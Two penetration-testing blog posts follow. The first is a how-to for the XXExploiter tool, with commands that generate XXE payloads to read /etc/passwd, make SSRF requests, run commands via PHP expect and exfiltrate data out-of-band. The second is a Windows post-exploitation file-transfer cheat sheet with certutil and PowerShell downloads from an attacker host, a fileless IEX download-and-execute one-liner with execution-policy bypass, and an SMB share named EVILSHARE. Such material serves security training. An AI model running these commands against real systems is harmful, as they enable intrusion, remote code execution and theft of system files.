by Vry4n_ | Jun 25, 2023 | Uncategorised
It generates the XML payloads, and automatically starts a server to serve the needed DTD’s or to do data exfiltration.
Installation
1. To install XXExploit, you first need to install npm module. npm stands for “Node Package Manager.” It is a package manager for JavaScript that allows developers to easily install and manage dependencies for their Node.js projects.
- sudo apt install nodejs
- sudo apt install npm
2. Install the XXExploiter module using npm
- sudo npm install -g xxexploiter
3. Run the tool
Building and Running from source
1. This is a simple Node application written with typescript. So you can build it as you build other apps:
(install node and npm first, if you dont have them)
- npm install
- npm run build
Note: you may need to npm install tsc -g in order for ‘npm build’ to succeed
2. To run the app you can do it with one of two ways:
- npm start [args]
- node dist/index.js [args]
Or you can install it on your system:
How to
1. There are basically 4 main commands:
- file – to read local files
- request – do SSRF attack, to make requests from the target machine
- expect – Use PHP expect to execute commands, if your target is a PHP app
- XEE – Just do parameter expansions to try to cause a DOS.



2. File: We will create a default payload to read a common file /etc/passwd
- xxexploiter file /etc/passwd

3. Request: We will make a request from the target machine to a website
- xxexploiter request http://127.0.0.1:8080

3. Expect: Creates a default payload to execute system commands
Using other options

Template:
-t, –template : path to an XML template where to inject payload
- xxexploiter file /etc/passwd –template exploit.xml
Write an output file
-x : Use a request to automatically send the xml file
- xxexploiter file /etc/passwd –template exploit.xml -o payload.xml
- cat payload

Mode

-m, –mode : Extraction Mode: xml, oob, cdata. Default: xml
-s, –server : Server address for OOB and DTD
-p, –port : Server port for OOB and DTDs. Default: 7777
If you choose to use OOB or CDATA mode, XXExploiter will generate the necessary dtd to be included, and will start a server to host them.
- xxexploiter -s 127.0.0.1 file /c/windows/win.ini -t exploit.xml -m oob
Encoding
-e, –encode : Extraction Encoding: none, phpbase64. Default: none
- xxexploiter file /etc/passwd –template exploit.xml -e phpbase64

Sources
https://kalilinuxtutorials.com/xxexploiter/
https://hakin9.org/xxexploiter-tool-to-help-exploit-xxe-vulnerabilities/
https://github.com/luisfontes19/xxexploiter
by Vry4n_ | Jan 5, 2022 | Uncategorised
Part of penetration testing (post-exploitation) requires you to transfer files from your machine to the target machine. Here are some commands we can use to download files in windows.
HTTP
1. Set up a Web Server
- python3 -m http.server 8888
- python2.7 -m SimpleHTTPServer 8888

2. We will transfer a file named VK9-Sec.jpg
CertUtil
1. In CMD you can run to download files
- certutil -urlcache -split -f “http://ip-addr:port/file” [output-file]
- certutil -urlcache -split -f “http://192.168.0.13:8888/VK9-Sec.jpg” VK9-Sec.jpg
- dir VK9-Sec.jpg

PowerShell (IWR)
- IWR http://192.168.0.13:8888/VK9-Sec.jpg -OutFile VK9-Sec.jpg
- dir VK9-Sec.jpg

2. It can also be run from CMD
- powershell.exe IWR http://192.168.0.13:8888/VK9-Sec.jpg -OutFile VK9-Sec.jpg
- dir VK9-Sec.jpg

Powershell (Invoke-WebRequest)
- Invoke-WebRequest -URI ‘http://192.168.0.13:8888/VK9-Sec.jpg ‘ -Outfile .\VK9-Sec.jpg
- dir VK9-Sec.jpg

2. This can also be run from CMD
- powershell.exe Invoke-WebRequest -URI ‘http://192.168.0.13:8888/VK9-Sec.jpg’ -Outfile .\VK9-Sec.jpg
- dir VK9-Sec.jpg

Fileless download
We can download and execute from memory using Powershell.
1. First we will set up a web server containing Sherlock.ps1 to execute as a test
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 9999

2. In the remote machine you have to execute
Powershell
- powershell -ep bypass
- IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.16:8888/Sherlock.ps1’);Find-AllVulns

CMD
- powershell.exe “iex(new-object net.webclient).downloadString(‘http://192.168.0.16:8888/Sherlock.ps1’);Find-AllVulns”

FTP
Pyftpdlib Python library
FTP is another common method of file transfer, and FTP clients are usually installed by default on Windows machines.
1. Install in your local linux server the python library for setting up the FTP server, (you can run it without sudo as well)
- sudo pip3 install pyftpdlib
- sudo python3 -m pyftpdlib -p 21

2. From the remote Windows machine we can connect using FTP.
- Open 192.168.0.16
- User: anonymous
- Password: anonymous

3. As we logged in successfully, we can run FTP commands to inspect the files in the directories and download it into our machine

Note as you can see the transfer completed. If we actually check our directory, we will see the file downloaded

SMB
We can also use the SMB protocol to transfer files.
1. Start a SMB server in Kali
- impacket-smbserver EVILSHARE ~/Desktop -smb2support

2. From the remote machine connect to the SMB server we just set up, we can see our share “EVILSHARE”

3. List the files in the share
- dir \\192.168.0.13\EVILSHARE

3. Download into the remote server
- copy \\192.168.0.13\EVILSHARE\VK9-Sec.jpg
